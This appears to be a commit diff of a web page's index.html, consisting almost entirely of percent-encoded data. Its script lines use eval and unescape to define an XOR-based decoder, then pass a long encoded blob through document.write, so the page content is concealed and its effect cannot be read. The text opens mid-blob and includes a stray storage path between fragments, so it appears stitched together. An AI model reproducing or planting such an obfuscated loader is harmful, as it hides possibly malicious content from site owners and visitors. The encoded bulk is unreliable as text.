1d%7f%04%03%18%1f%1f%22%6f%66%66%53%59%6f%39%2b%29%18%72%1f%5a%60%6f%6d%2e%77%5a%6b%62%61%6c%35%1f%35%21%21%34%11%71%02%0a%1b%19%18%21%61%6b%6e%53%5e%63%36%2d%20%1b%74%18%59%6e%62%65%2e%70%56%65%64%68%6f%33%18%37%2f%2c%3c%11%76%0e%04%1d%10%1b%27%66%68%60%5e%56%63%32%21%2e%1d%7d%1b%5f%69%61%6b%23%78%56%62%68%66%69%3a%1b%32%28%2f%32%1c%7e%0e%03%11%20%69%61%64%5b%69%63%6a%71%0e%0b%5b%52%5b%60%69%69%68%6f%61%5b%36%14%21%29%39%2e%2d%20%36%06%02%5a%6e%60%60%63%33%78%66%66%64%5c%34%07%05%5d%6d%63%55%5e%63%21%69%61%6b%33%28%32%00%06%53%60%6b%55%59%6f%2f%67%5e%5e%6b%35%2c%3c%0e%03%53%6f%6f%54%5c%6b%27%6d%64%65%69%65%33%21%33%02%0a%59%68%6a%5b%58%6e%2e%53%68%65%6a%6c%6f%31%2e%68%77%1f%69%60%6d%62%55%1e%18%22%38%31%28%3d%34%31%0e%0b%69%52%5a%59%6b%65%60%32%2c%2f%6c%79%11%2b%21%6e%75%3d%04%03%6c%58%77%68%2e%55%5e%54%6f%6f%53%6f%62%69%61%35%62%60%6f%5e%3c%01%07%56%6a%67%6c%20%59%5f%6e%6a%65%7a%34%68%53%65%6c%27%6a%58%6e%6a%57%34%0e%04%5b%61%65%6d%27%6a%64%76%56%3b%2a%22%6e%69%3d%04%03%77%00%05%22%65%60%66%53%6f%61%65%29%74%07%05%5d%5f%54%6c%60%63%6f%6a%6e%5f%33%1d%2f%2f%2c%21%57%5f%3c%01%07%55%6a%65%69%6d%35%75%69%6a%6d%56%33%02%0a%59%68%6a%5b%58%6e%2e%65%68%61%34%2d%3d%04%03%5a%6e%6d%58%56%63%26%6d%59%5b%64%31%29%35%00%05%5e%60%63%5d%56%6c%22%62%60%60%60%6b%35%2c%3c%0e%03%53%6f%6f%54%5c%6b%27%5d%6e%68%65%60%66%3b%29%6d%78%1b%6c%69%63%64%58%11%14%2b%32%36%2d%32%30%34%07%05%6f%5f%55%55%62%6f%67%37%23%2b%69%70%1f%2d%2c%61%79%34%0e%04%69%57%73%6d%27%5b%58%59%60%63%5a%65%65%6c%6e%31%67%69%61%58%31%0e%0b%5f%60%60%69%2f%5d%5a%67%64%63%77%3b%64%5a%6f%6b%22%65%5c%6b%63%59%32%03%0b%57%68%6f%6a%22%65%60%73%5f%35%2c%2f%61%65%34%0e%04%72%0f%01%27%6d%6e%5a%67%52%6d%26%61%6c%6c%56%60%65%5f%6a%20%75%6a%55%60%56%6a%70%79%60%5d%6c%67%35%35%21%16%34%69%59%66%69%63%6d%32%5c%68%68%60%3c%69%52%5a%59%6b%65%60%32%2f%70%03%0b%2f%6c%60%5b%66%53%67%26%68%6d%6e%5a%6a%6d%5e%64%21%74%6b%5f%60%5f%6b%1f%6b%6d%11%74%6d%65%68%64%24%6c%6c%74%63%5b%3b%11%67%60%60%5a%3d%5d%65%69%5c%6b%36%11%54%5e%6f%6a%5a%62%36%69%5b%5b%5b%67%6f%68%33%11%2e%30%7f%04%03%26%6a%6e%59%6a%52%65%2e%6e%6f%61%5d%62%64%58%6a%23%78%6a%5d%68%59%69%10%6c%65%18%63%64%71%6d%6a%6c%65%21%68%64%70%65%5f%35%61%6d%6f%56%34%6e%5d%6f%69%60%67%32%2f%32%58%6a%64%69%6d%5d%76%3a%60%67%64%64%61%5b%7e%0e%03%2f%6b%6c%55%60%5a%64%20%6f%6e%60%57%62%6d%59%1d%2e%5d%5a%18%72%76%67%55%65%61%3b%2b%2d%60%73%34%60%58%64%65%69%65%33%24%2b%6d%78%36%5c%69%63%6e%6e%3b%63%60%53%5d%25%22%2c%2e%24%2d%28%2b%2d%23%2e%26%22%2d%2e%33%22%35%6b%58%74%65%2e%5a%6d%65%64%6e%31%5c%5f%61%6b%5b%63%3c%65%6a%60%5a%2f%63%5e%63%66%67%68%3b%11%2c%24%6e%75%3d%04%03%5e%6e%61%68%2e%64%62%7b%59%37%10%29%5e%67%32%20%75%56%53%64%6a%6a%22%64%69%5a%66%6a%64%68%6a%60%67%3b%1e%5e%6c%67%19%28%21%28%69%11%56%5a%64%59%22%6b%65%26%69%68%6b%31%2e%6e%68%7b%21%69%62%58%67%6d%64%6b%67%60%6f%33%11%5d%61%6c%1b%29%26%28%6a%1c%56%52%6c%56%21%66%6e%24%68%6f%6b%32%23%6e%64%26%65%6c%5e%6e%6e%62%6c%64%6e%62%3b%11%5a%6d%62%1d%20%25%2e%6d%1f%58%5f%64%56%26%6a%60%22%61%6c%6d%35%20%6e%23%65%63%5a%6f%6b%66%64%60%68%66%35%1f%5f%6d%6d%19%21%20%2a%65%1b%5e%5b%6a%58%23%6a%6f%26%60%69%69%3d%6f%6b%5b%61%6a%67%65%6a%68%6f%34%1d%53%67%65%18%2f%21%2b%64%11%5e%52%6b%5a%2f%60%67%27%6e%68%68%3c%6e%5a%63%67%66%6e%24%6b%63%66%67%68%3b%11%2e%61%76%30%7f%04%03%26%6a%6e%59%6a%52%65%2e%6e%6f%61%5d%62%64%58%1f%22%57%52%26%57%5d%58%57%59%68%69%62%72%5e%52%54%64%68%6c%6c%67%65%5d%32%1a%2a%5e%26%3a%32%39%71%02%0a%25%6c%69%5a%64%5f%6d%2e%69%63%6f%5b%6b%67%5e%18%21%59%5f%2e%65%70%6a%6a%69%57%69%74%5a%5c%5a%61%68%63%68%66%60%59%3a%1e%2e%2f%5c%5a%5b%56%7e%06%0b%20%68%61%5e%62%5b%63%20%6c%63%60%5f%6a%62%5a%10%25%5f%5b%20%74%6d%66%65%6e%53%59%70%52%58%5c%65%66%6d%6d%66%6f%5d%3b%1b%58%55%28%31%2b%58%70%03%0b%2f%6c%60%5b%66%53%67%26%68%6d%6e%5a%6a%6d%5e%11%20%5b%53%24%62%66%6a%6b%5f%68%63%5a%6e%73%5f%53%5e%64%61%6d%6e%6b%6f%55%33%14%35%58%26%30%2d%5d%70%00%06%2f%64%68%54%65%5e%6c%24%69%6a%6e%59%67%6d%56%19%2f%58%5e%2f%62%68%69%66%63%5b%2e%61%65%66%6b%70%52%58%5c%65%66%6d%6d%66%6f%5d%3b%1b%59%25%2f%31%2d%29%70%03%0b%2f%6c%60%5b%66%53%67%26%68%6d%6e%5a%6a%6d%5e%11%20%5b%53%31%61%69%69%58%6e%2d%2f%6c%60%5b%66%53%67%26%68%6d%6e%5a%6a%6d%5e%11%20%5b%53%31%5a%5d%6b%64%6a%56%7c%5c%60%62%6c%62%31%1c%3e%39%39%31%2e%78%5e%53%63%66%64%24%5b%69%77%20%69%69%52%5d%60%77%37%23%6b%71%18%2c%6f%74%11%24%69%79%1e%18%25%2e%2c%35%20%60%6d%7b%2e%5b%60%76%22%65%63%5a%5c%6e%76%36%22%61%71%11%2d%6d%78%1b%2c%68%77%1f%19%24%24%2c%3c%5c%6c%78%24%6c%60%5c%5b%6d%78%3b%2a%61%76%1d%23%6b%71%18%2a%6f%74%11%14%2c%24%2b%72%0f%01%35%29%6a%6b%77%6d%56%37%0e%04%31%54%60%6f%18%6a%6b%77%6d%56%36%13%5c%6c%62%5f%5e%6a%35%1f%2c%61%79%19%14%2e%2d%20%2b%29%28%1f%6a%6d%6d%6a%5d%3c%1e%6d%53%5f%5d%63%61%66%36%11%22%69%79%33%1d%52%58%5c%65%66%6d%6d%66%6f%5d%2e%5b%6c%6c%6a%6b%32%1f%1a%2c%21%21%29%21%2e%30%10%6f%5e%70%6b%20%5f%6d%6a%60%6f%34%1d%55%5c%67%6c%58%6d%31%13%3f%06%0b%32%58%57%65%6d%5f%6d%31%30%61%3f%06%0b%32%59%6b%6d%19%5d%63%5c%69%64%3e%20%64%6f%58%6b%58%65%27%6f%6d%6d%57%6a%65%56%6b%22%79%60%5d%61%58%6b%25%3f%0e%03%3d%69%61%10%5e%65%5b%6a%6a%33%28%64%68%54%65%5e%6c%24%69%6a%6e%59%67%6d%56%19%54%65%6f%55%67%5e%21%31%00%06%3d%6d%62%3f%32%5e%10%63%6b%5f%59%30%25%69%65%6d%61%6b%37%21%2a%70%5f%5d%21%5a%52%54%5e%53%6f%6c%6d%25%5c%69%60%2e%59%60%55%62%6f%67%61%53%65%67%29%26%31%30%6a%11%5c%6d%5d%68%65%34%20%5e%5c%1f%5a%52%2e%5f%52%5b%5a%52%6a%68%65%26%2e%32%3d%20%62%3f%32%2c%53%35%35%29%63%64%32%0e%0b%35%6d%65%33%3c%58%19%60%6d%58%5a%3e%28%61%65%6a%6d%65%31%28%29%6b%76%67%65%65%5e%63%20%58%61%64%28%5d%6e%5b%67%6f%68%65%52%60%24%3e%37%62%18%5a%63%5f%64%64%36%28%58%5e%10%5d%5a%27%6b%76%67%65%65%5e%63%27%2c%3e%37%28%63%31%33%2d%52%3f%35%20%62%66%3e%04%03%34%63%64%32%3d%52%19%69%6c%5a%56%34%20%60%6b%6b%6c%64%3b%28%20%77%74%79%25%72%69%68%6b%6b%53%56%27%54%6f%62%21%5e%61%5b%61%61%5b%6d%20%4e%34%6c%3f%33%41%65%5c%54%46%6c%36%61%29%64%41%6c%40%3f%69%6f%37%65%4f%28%3f%35%6a%1e%58%6c%58%6c%6d%30%26%5a%52%11%5f%52%21%76%61%6c%6d%6f%5d%58%25%20%3f%35%20%65%33%3c%2a%5a%36%33%2e%60%6a%3f%06%0b%32%61%6b%35%35%5b%1f%67%6e%56%57%36%28%66%69%64%6b%6c%32%2e%2e%65%6a%65%61%66%5c%23%55%6a%66%29%5a%6e%58%6a%6f%60%2e%62%5e%6e%22%37%34%64%1f%59%6d%52%6c%64%31%24%56%58%19%5e%5c%20%65%6a%65%61%66%5c%24%21%35%35%29%64%31%30%20%52%37%3d%2f%61%6b%35%06%02%33%63%67%3f%3d%5a%11%66%6f%57%5d%36%21%67%6b%68%61%64%33%20%2f%74%79%72%27%63%61%6a%68%52%68%6b%52%61%23%55%6a%66%29%5a%6e%58%6a%6f%60%2f%62%5e%6e%2a%20%36%33%64%1c%54%6d%5a%64%6b%32%29%5d%5a%18%59%5c%23%6a%6f%6c%65%5d%64%62%58%66%21%2e%31%30%20%6a%37%3d%2f%5e%3e%37%28%64%64%31%03%0b%3d%28%66%62%33%3c%2a%5d%63%69%31%30%20%61%37%3d%2f%58%57%65%6d%5f%6d%31%03%0b%3d%28%55%65%6b%3e%04%03%34%5b%64%6a%11%64%6d%7a%62%5a%3f%19%5b%69%6d%5b%5b%63%3b%19%22%6e%75%10%1e%29%28%2f%2f%2c%21%11%6c%60%62%66%54%36%19%68%5c%5b%58%6a%6f%60%3b%1e%2e%25%6b%71%35%1f%5d%5f%54%6c%60%63%6f%6a%6e%5f%26%5d%6e%63%6d%63%3b%19%14%2e%2d%20%2b%29%28%1f%6b%5b%79%65%26%52%62%66%69%65%33%18%5a%58%62%65%56%6b%3c%1c%33%0f%01%35%5c%64%69%1c%64%65%72%6d%59%32%12%64%5a%6a%66%64%62%2e%53%68%65%6a%6c%6f%31%26%2b%2c%6f%74%3c%13%37%0e%04%31%54%60%6f%18%6a%6b%77%6d%56%36%13%5c%6c%62%5f%5e%6a%35%1f%2c%61%79%19%14%2e%2d%20%2b%29%28%1f%6a%6d%6d%6a%5d%3c%1e%6d%53%5f%5d%63%61%66%36%11%22%69%79%33%1d%52%58%5c%65%66%6d%6d%66%6f%5d%2e%5b%6c%6c%6a%6b%32%1f%1a%2c%21%21%29%21%2e%30%10%6f%5e%70%6b%20%5f%6d%6a%60%6f%34%1d%55%5c%67%6c%58%6d%31%13%3f%06%0b%32%58%57%65%6d%5f%6d%31%30%61%3f%35%64%6e%5e%6e%1b%6c%6c%74%63%5b%3e%13%5c%60%62%6c%62%31%19%1d%39%39%3a%37%37%3f%3c%1c%33%35%6a%69%73%6d%64%65%69%65%19%b3%a5%1d%22%2b%2b%2a%33%2e%69%61%52%67%3f%1e%31%53%1b%6c%6c%74%63%5b%3e%28%5c%60%62%6c%62%31%19%1d%39%39%3a%34%37%3c%3c%27%1d%68%69%5e%5e%30%1d%4a%32%43%40%32%4b%2d%24%2b%2d%26%66%64%68%69%66%5b%2f%65%6c%12%35%35%5e%6e%61%68%11%54%68%6d%6f%6f%3f%19%68%6a%5c%61%65%56%13%37%47%3d%4f%49%38%4c%59%2d%28%2c%3d%20%5f%60%60%69%3e%37%28%5b%31%1f%03%0b%3d%28%61%30%31%21%5e%5e%66%6b%58%6e%3f%3d%28%55%65%6b%3e%04%03%18%33%2e%5e%60%55%72%3f%01%07%3c%2a%61%6c%60%63%3219878787%34%39%32%30%31%36%36' + unescape('%27%29%29%3b'));
+// -->
+</script>
+<noscript><i>Javascript required</i></noscript>
+
+</body>
 </html>
+

==== commit 7c26558b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -5,8 +5,8 @@
 
 <script type="text/javascript">
 <!-- 
-eval(unescape('%66%75%6e%63%74%69%6f%6e%20%73%63%38%66%31%37%65%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%39%38%37%38%37%38%37%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%38%38%30%38%37%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%37%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
-eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%73%63%38%66%31%37%65%28%27') + '%31%13%3f%48%3d%4b%54%4c%36%11%61%65%61%61%3e%04%03%34%67%6b%63%6d%11%65%52%60%64%3f%19%5e%66%1d%31%03%0b%3d%61%56%5d%59%3e%04%03%18%1f%33%63%56%65%5a%11%5b%65%53%69%6c%5f%6b%30%1e%46%45%3f%2e%36%1f%3e%04%03%18%1f%33%63%56%65%5a%11%60%5e%6f%5c%36%1a%69%64%5b%78%61%68%63%6a%1f%10%5e%68%66%6b%58%62%65%3e%1b%78%65%59%64%63%36%5c%58%69%67%54%56%26%78%65%59%64%63%25%18%64%61%67%65%6a%5a%6d%21%68%55%58%65%5f%30%2c%22%21%13%37%0e%04%1d%10%00%35%5c%64%69%1c%54%6d%5a%64%6b%32%29%63%5e%5b%5b%41%1c%64%56%5c%65%65%6c%6e%22%19%63%5b%30%25%69%56%5a%55%59%6f%2f%6f%62%6c%63%58%25%3f%3d%5d%6a%68%1d%55%67%5a%6d%6a%30%25%78%6a%5d%68%59%69%10%43%5e%5b%5b%58%6e%28%11%5d%52%6a%5e%2f%6d%5e%6a%6a%64%6d%6f%3e%20%23%27%1d%6b%5f%36%21%47%58%5f%55%56%6b%22%27%33%0f%01%35%5c%64%69%1c%54%6d%5a%64%6b%32%29%63%5e%5b%5b%44%62%6f%63%20%3f%01%07%3c%63%2b%18%5a%63%5f%64%64%36%28%66%5a%53%5f%41%21%31%00%06%3d%53%5d%6a%30%02%0a%37%5a%18%5a%63%5f%64%64%36%28%66%5a%53%5f%4d%6c%63%26%1c%69%63%5e%57%31%24%46%38%4b%41%3c%4a%2c%25%21%2d%2f%67%66%64%63%6e%5a%21%64%6d%20%28%37%0e%04%4b%33%49%40%3b%4a%5e%2e%26%21%06%0b%32%2c%53%35%06%02%33%2e%5e%55%6a%37%0e%04%31%21%63%2b%36%00%05%30%20%55%62%67%30%02%0a%37%28%5c%64%69%32%3d%20%5d%6a%68%33%0f%01%35%29%5b%64%6a%3f%0e%03%11%1e%31%64%60%6d%64%58%31%49%54%63%62%61%6a%1d%48%4f%46%44%1f%3d%6b%54%6a%67%11%2c%2d%22%29%19%27%1f%49%3f%43%48%3a%44%5f%2f%27%2b%35%29%6b%64%68%6d%56%37%0e%04%1d%10%37%65%63%61%62%1c%63%56%65%3e%1c%68%68%6a%6b%6c%5a%68%68%11%6a%5c%60%60%1f%10%6f%72%68%58%30%1e%6a%6e%5a%68%59%1f%10%63%6b%5f%59%30%1e%69%65%6d%61%6b%37%21%2a%64%26%6b%6e%6c%25%65%68%61%20%66%61%2a%69%59%2d%2d%37%3a%3a%2d%64%63%75%20%25%69%66%66%1d%32%0e%0b%19%11%32%61%6b%65%64%18%67%6d%5b%57%3e%20%69%6a%69%60%6e%33%29%2e%60%5f%79%54%5d%6f%20%5f%61%6a%6d%6d%6b%6d%5f%61%54%5d%6f%20%58%61%64%28%5e%6e%61%68%2e%52%70%56%6b%6c%6f%5c%28%2c%21%2b%22%21%20%5c%64%6b%2c%56%6a%67%6c%20%5c%75%56%64%68%6e%59%23%6f%60%67%26%5a%6a%69%28%11%6b%56%62%32%29%6e%6d%73%63%58%69%69%56%5e%65%27%2c%3e%04%03%18%33%2e%64%56%52%5d%3f%01%07%10%37%5b%69%5b%74%32%0e%0b%35%4e%3d%4f%43%4c%3e%3f%1f%5d%5b%69%52%6f%6a%6f%6f%3f%d9%79%97%3c%43%48%36%43%47%32%4a%3a%d2%7b%96%36%39%4e%40%4d%40%50%11%45%44%10%31%19%38%49%3c%4e%48%32%4c%50%2c%2a%20%1b%3d%3b%41%1f%48%4a%4c%4d%40%43%1d%30%4d%3a%4a%46%3c%49%50%23%2e%21%32%2c%4f%38%4b%4b%48%38%3b%3f%0e%03%3d%6e%1d%55%67%5a%6d%6a%30%1e%53%60%65%55%59%6f%12%35%3b%5f%6d%64%61%66%65%19%6a%60%66%10%66%6e%67%6f%68%60%52%6f%19%64%5b%6f%6b%6b%6d%18%47%4b%43%4d%11%5b%66%5b%66%6e%1b%72%5b%61%66%1c%53%6a%6c%52%1e%60%53%67%62%5b%61%1f%65%66%6f%5a%6c%5d%63%10%67%5a%66%66%6a%6b%6f%68%35%20%6e%33%0f%01%35%60%2c%31%1c%22%2f%19%45%5d%62%60%60%65%5b%61%1f%41%52%6e%6e%11%61%5e%67%1b%60%5b%1f%65%5f%55%6a%19%61%5d%58%53%69%19%65%68%3e%30%20%69%2a%3f%01%07%3c%58%19%60%6d%58%5a%3e%13%61%65%6a%6d%65%31%28%29%5c%6f%67%2f%78%61%52%6a%68%53%6b%69%26%5a%6e%63%20%64%5e%6f%5a%3c%60%63%68%66%58%30%1a%52%6e%69%3c%6a%5a%78%6f%36%4e%3c%4d%45%32%44%29%25%2e%29%2e%62%62%6c%67%68%5e%2f%6a%68%20%68%5e%6c%5c%67%6c%64%61%5b%13%11%5c%6d%5d%68%65%34%20%6c%6e%60%5e%60%6d%6c%28%30%3f%53%62%62%65%5c%61%1c%6c%56%19%58%66%5e%64%6e%3a%68%6f%33%2d%52%3f%06%0b%32%5e%10%63%6b%5f%59%30%1e%69%65%6d%61%6b%37%21%2a%5b%63%6b%21%60%7a%20%2c%4e%67%63%38%30%32%1a%1f%5a%60%52%64%6c%3e%27%69%61%64%5b%69%63%6a%2e%28%3f%3d%56%61%6c%3c%2a%5a%36%00%05%30%69%22%37%11%2c%23%10%4f%5a%67%6f%64%60%52%6f%19%66%5b%5e%60%58%67%18%6a%58%60%52%6e%5a%65%1e%6a%6c%58%67%61%1f%6b%5f%69%66%67%3d%2f%65%23%35%06%02%33%5c%1c%69%63%5e%57%31%1f%68%6f%6d%68%6a%35%2d%20%52%69%6a%20%74%68%58%6d%6d%5c%6f%6c%2f%54%68%6e%2f%68%57%65%5d%39%6f%67%6d%6f%56%36%17%5d%62%60%36%6d%5f%77%6b%33%47%32%4b%48%3d%48%20%2f%29%2c%21%66%67%65%69%6e%53%20%66%61%2a%61%5b%6f%6f%77%2e%53%62%63%6a%65%54%58%72%1a%1f%5a%60%52%64%6c%3e%27%69%61%64%5b%69%63%6a%25%3f%33%5a%68%65%60%53%65%19%65%58%1f%55%69%52%6d%64%3d%6d%60%37%28%5b%31%00%06%3d%52%19%69%6c%5a%56%34%1b%60%6b%6b%6c%64%3b%28%20%5c%66%64%25%65%73%2e%2a%46%45%23%50%64%65%1f%10%5e%65%5b%6a%6a%33%28%65%68%6e%5c%6c%6c%6e%2b%21%31%3b%5b%6e%60%35%20%5d%33%0f%01%35%68%1f%5a%60%52%64%6c%3e%1c%5f%61%67%5d%1a%31%39%6d%6d%6d%68%78%1e%62%7b%1b%6c%69%5a%64%5f%6d%11%66%56%5a%66%53%1b%5a%5d%5a%6e%6b%6f%65%6c%3d%2f%6d%3e%04%03%34%6a%6b%77%6d%56%19%65%75%6d%57%34%1b%6c%58%77%68%20%54%6c%64%1c%33%0f%01%27%66%6e%6d%63%52%6d%19%7c%1e%5b%61%65%6d%27%76%58%67%68%69%6d%3b%1e%63%61%69%66%5b%63%32%1c%7e%0e%03%11%1e%1d%2e%59%68%64%5b%1f%71%11%57%68%6f%6a%22%79%5c%62%61%67%6b%36%11%53%68%6d%5a%30%10%74%06%02%1f%1f%1c%2f%53%68%6d%5a%5a%62%1b%74%18%59%6e%62%65%2e%70%56%65%64%68%6f%33%18%5d%6e%60%55%56%6b%3c%1e%72%0f%01%19%18%1f%21%60%6a%68%61%65%59%6f%10%76%19%5e%6e%61%68%2e%78%5e%6a%67%65%64%31%19%64%64%66%64%65%56%6b%3c%1e%72%0f%01%19%18%1f%21%62%66%6e%5b%56%6c%2e%20%2b%19%75%1f%59%6d%6f%65%26%78%59%66%69%63%6d%32%1f%2c%2c%21%3c%19%7e%01%07%10%1b%19%26%61%68%63%53%56%6b%23%2e%2d%10%76%19%5e%6e%61%68%2e%78%5e%6a%67%65%64%31%19%2a%2f%2f%31%11%7e%06%0b%1e%1d%10%25%67%6f%60%5d%5b%63%24%29%21%1e%70%10%5d%68%66%6b%20%75%56%6a%60%69%6a%37%10%2e%29%28%32%1f%73%0e%0b%19%11%1e%23%6e%6c%66%5a%58%6d%28%21%21%19%7c%1e%5b%61%65%6d%27%76%58%67%68%69%6d%3b%1e%29%20%2b%34%18%70%00%06%11%11%19%2f%60%6a%6f%59%5e%6a%28%2f%2c%11%7c%19%57%6f%63%64%24%70%5f%64%66%64%65%3b%19%26%2e%2d%3d%1b%76%07%05%1f%1c%11%2f%67%66%61%5f%57%69%2f%28%2f%1f%71%11%57%68%6f%6a%22%79%5c%62%61%67%6b%36%11%27%29%21%33%1d%7f%04%03%18%1f%1f%22%6f%66%66%53%59%6f%39%2b%29%18%72%1f%5a%60%6f%6d%2e%77%5a%6b%62%61%6c%35%1f%35%21%21%34%11%71%02%0a%1b%19%18%21%61%6b%6e%53%5e%63%36%2d%20%1b%74%18%59%6e%62%65%2e%70%56%65%64%68%6f%33%18%37%2f%2c%3c%11%76%0e%04%1d%10%1b%27%66%68%60%5e%56%63%32%21%2e%1d%7d%1b%5f%69%61%6b%23%78%56%62%68%66%69%3a%1b%32%28%2f%32%1c%7e%0e%03%11%20%69%61%64%5b%69%63%6a%71%0e%0b%5b%52%5b%60%69%69%68%6f%61%5b%36%14%21%29%39%2e%2d%20%36%06%02%5a%6e%60%60%63%33%78%66%66%64%5c%34%07%05%5d%6d%63%55%5e%63%21%69%61%6b%33%28%32%00%06%53%60%6b%55%59%6f%2f%67%5e%5e%6b%35%2c%3c%0e%03%53%6f%6f%54%5c%6b%27%6d%64%65%69%65%33%21%33%02%0a%59%68%6a%5b%58%6e%2e%53%68%65%6a%6c%6f%31%2e%68%77%1f%69%60%6d%62%55%1e%18%22%38%31%28%3d%34%31%0e%0b%69%52%5a%59%6b%65%60%32%2c%2f%6c%79%11%2b%21%6e%75%3d%04%03%6c%58%77%68%2e%55%5e%54%6f%6f%53%6f%62%69%61%35%62%60%6f%5e%3c%01%07%56%6a%67%6c%20%59%5f%6e%6a%65%7a%34%68%53%65%6c%27%6a%58%6e%6a%57%34%0e%04%5b%61%65%6d%27%6a%64%76%56%3b%2a%22%6e%69%3d%04%03%77%00%05%22%65%60%66%53%6f%61%65%29%74%07%05%5d%5f%54%6c%60%63%6f%6a%6e%5f%33%1d%2f%2f%2c%21%57%5f%3c%01%07%55%6a%65%69%6d%35%75%69%6a%6d%56%33%02%0a%59%68%6a%5b%58%6e%2e%65%68%61%34%2d%3d%04%03%5a%6e%6d%58%56%63%26%6d%59%5b%64%31%29%35%00%05%5e%60%63%5d%56%6c%22%62%60%60%60%6b%35%2c%3c%0e%03%53%6f%6f%54%5c%6b%27%5d%6e%68%65%60%66%3b%29%6d%78%1b%6c%69%63%64%58%11%14%2b%32%36%2d%32%30%34%07%05%6f%5f%55%55%62%6f%67%37%23%2b%69%70%1f%2d%2c%61%79%34%0e%04%69%57%73%6d%27%5b%58%59%60%63%5a%65%65%6c%6e%31%67%69%61%58%31%0e%0b%5f%60%60%69%2f%5d%5a%67%64%63%77%3b%64%5a%6f%6b%22%65%5c%6b%63%59%32%03%0b%57%68%6f%6a%22%65%60%73%5f%35%2c%2f%61%65%34%0e%04%72%0f%01%27%6d%6e%5a%67%52%6d%26%61%6c%6c%56%60%65%5f%6a%20%75%6a%55%60%56%6a%70%79%60%5d%6c%67%35%35%21%16%34%69%59%66%69%63%6d%32%5c%68%68%60%3c%69%52%5a%59%6b%65%60%32%2f%70%03%0b%2f%6c%60%5b%66%53%67%26%68%6d%6e%5a%6a%6d%5e%64%21%74%6b%5f%60%5f%6b%1f%6b%6d%11%74%6d%65%68%64%24%6c%6c%74%63%5b%3b%11%67%60%60%5a%3d%5d%65%69%5c%6b%36%11%54%5e%6f%6a%5a%62%36%69%5b%5b%5b%67%6f%68%33%11%2e%30%7f%04%03%26%6a%6e%59%6a%52%65%2e%6e%6f%61%5d%62%64%58%6a%23%78%6a%5d%68%59%69%10%6c%65%18%63%64%71%6d%6a%6c%65%21%68%64%70%65%5f%35%61%6d%6f%56%34%6e%5d%6f%69%60%67%32%2f%32%58%6a%64%69%6d%5d%76%3a%60%67%64%64%61%5b%7e%0e%03%2f%6b%6c%55%60%5a%64%20%6f%6e%60%57%62%6d%59%1d%2e%5d%5a%18%72%76%67%55%65%61%3b%2b%2d%60%73%34%60%58%64%65%69%65%33%24%2b%6d%78%36%5c%69%63%6e%6e%3b%63%60%53%5d%25%22%2c%2e%24%2d%28%2b%2d%23%2e%26%22%2d%2e%33%22%35%6b%58%74%65%2